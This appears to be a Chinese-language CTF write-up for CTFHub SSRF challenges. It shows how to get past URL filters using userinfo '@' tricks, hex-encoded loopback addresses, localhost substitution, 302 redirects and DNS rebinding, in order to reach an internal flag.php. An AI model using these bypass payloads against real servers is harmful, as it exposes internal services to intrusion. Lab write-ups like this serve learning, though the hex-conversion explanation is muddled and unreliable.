





URL BYpass

正常搜索应该为http://127.0.0.1/flag.php,但本题要求必须以 http://notfound.ctfhub.com 开头,所以结合起来为 ?url=http://notfound.ctfhub.com/127.0.0.1/flag.php 显然无法访问成功,所以可以将127前的 / 换为@ ,?url=http://notfound.ctfhub.com@127.0.0.1/flag.php,这样就可以将网址解析为以notfound.ctfhub.com的账户去访问127.0.0.1/flag.php

访问成功,获得flag







数字 IP BYpass

1.按流程访问,发现网站将127与172都屏蔽了.

2.此处有两种解决方案

- 将127.0.0.1替换为十六进制-->7F000001

注: . 转换为0,其他数字正常转换,最后拼接到一起

在十六进制前加0x可将十六进制解析为十进制

- 使用localhost替换127.0.0.1



302 跳转 BYpass

本题与上一题基本一致,上一题是将127和172屏蔽了无法使用,本题是添加了302跳转协议,一旦接收到IP地址就会跳转,也相当于变相禁用了127与172,故解法遇上题一样有两种,转换十六进制与使用 localhost



DNS 重绑定 BYpass

本题需要使用 DNS 重绑定,使用在线 DNS 重绑定网站获取重绑定代码,替换127.0.0.1,即可获得flag

https://lock.cmpxchg8b.com/rebinder.html

6283

6283

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?